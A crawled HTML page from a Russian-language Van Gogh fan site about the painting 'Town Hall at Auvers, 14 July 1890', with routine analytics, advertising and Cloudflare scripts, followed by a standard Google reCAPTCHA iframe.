

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://xn----7sbfga1dj.xn--p1ai/ouver12.html
body_size: 1549
content:
<!DOCTYPE html>
<html>
<head>
  <meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="content-type" content="text/html; charset=utf-8">
  <title>Винсент Ван Гог Овер 1890г, Здание Городского собрания Овера, 14 июля 1890 года</title>
  <meta name="keywords" content="Ван Гог, Винсент Ван Гог, Ван Гог Овер, Ван Гог 1890г Здание Городского собрания Овера, 14 июля 1890 года">
  <meta name="description" content="Винсент Ван Гог, Ван Гог Овер, Ван Гог 1890г, Здание Городского собрания Овера, 14 июля 1890 года">
  <link href="styles.css" rel="stylesheet" type="text/css">
  <link rel="icon" href="xn----7sbfga1dj.xn--p1ai/favicon.ico" type="image/x-icon">
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(103219897, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/103219897" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
</head>
<body>
  <noscript>
  <div></div>
</noscript>
  <div id="main">
    <div id="header">
      <div id="logo">
        <a href="#">Винсент Ван Гог</a>
        <h2><a href="#" id="metamorph">1853-1890</a></h2>
      </div>
      <div id="buttons">
        <ul>
          <li class="first">
            <a href="index.html">Главная</a>
          </li>
          <li>
            <a href="life.html">Биография</a>
          </li>
          <li>
            <a href="img.html">Галерея</a>
          </li>
          <li>
            <a href="intr.html">Публикации</a>
          </li>
          <li>
            <a href="lettr.html">Письма</a>
          </li>
        </ul>
      </div>
    </div>
    <div class="img" align="center" style="background-color:#FFF">
      <p> </p>
      <div align="center">
        <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-5209326295091880" data-ad-slot="3973502058"></ins> 
        <script>


        (adsbygoogle = window.adsbygoogle || []).push({});
        </script>
      </div>
      <p> </p>
      <p> </p>
      <p align="center"><strong></strong></p>
      <h2><strong>Винсент Виллем Ван Гог</strong></h2>
      <p></p>
      <p> </p>
      <p></p>
      <p> </p>
      <p><strong>Здание Городского собрания Овера, 14 июля 1890 года</strong></p>
      <p><strong>Июль 1890 года 72x93 Чета Дей Блок .</strong></p>
      <p align="center"></p>
      <p> </p>
      <p> </p>
    </div>
    <div id="footer">
      <div class="fleft">
        <p><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="b9d0d7dfd6f9d094cad6dfd097cbcc">[email&#160;protected]</a></p>
      </div>
      <div class="fright">
        <p> </p>
      </div>
      <div class="fclear"></div>
      <p> </p>
    </div>
  </div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e81a466ad68744ca9c40b7252b3b4396","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="YIwkDU-oqS376gpjRqJnxA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769012734495');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>